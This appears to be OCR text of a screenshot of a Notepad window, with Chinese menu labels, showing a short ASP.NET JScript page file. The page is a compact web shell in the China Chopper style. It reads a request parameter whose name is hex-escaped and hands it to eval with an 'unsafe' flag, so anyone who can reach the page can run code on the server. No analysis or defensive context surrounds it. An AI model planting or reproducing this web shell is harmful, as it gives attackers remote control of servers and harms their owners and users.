 文件 主页 共享 查看 播放
77_635457122790000000_421954 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@PAGE LANGUAGE=JSCRIPT%>
<%var PAY:String=
Request["\x61\x62\x63\x64"];eval
(PAY,"\x75\x6E\x73\x61"+
"\x66\x65");%>